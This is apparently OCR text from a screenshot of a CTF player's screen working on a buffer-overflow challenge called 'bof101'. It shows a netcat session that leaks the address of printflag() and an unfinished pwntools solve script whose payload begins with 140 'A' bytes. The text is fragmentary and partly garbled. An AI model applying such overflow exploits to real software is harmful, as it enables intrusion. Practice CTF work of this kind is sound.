 KALIPUNK
OVPN: offline - IP: 192.168.213.22
SLR : OFF
10:24 AM
: ^C
❯ nc bof101.sstf.site 1337
printflag()'s addr: 0x55555555522
9
What is your name?
: ^C
❯ subl solve.py
~/CTFs/ctfTimes/sstf/pwn/yt
root@Mywi~/CTFs/ctfTimes/ss
tf/pwn/y~/CTFs/ctfTimes/sstf/pwn/
yt ~/CTFs/ctfTimes/sstf/pwn/yt
root@Mywi~/CTFs
/ctfTimes/sstf/pwn/yt root@M
❯ ls
bof101 bof101.c BOF101.zip
~/CTFs/ctfTimes/sstf/pwn/yt
❯
File Edit Selection Find View Goto Tools Project Preferences Help
solve.py
1 #!/usr/bin/python3
2 from pwn import *
3
4 r = process('bof101')
5
6 payload = b'A'*140
7 payload +=
Line 7, Column 12
Tab Size: 4
Python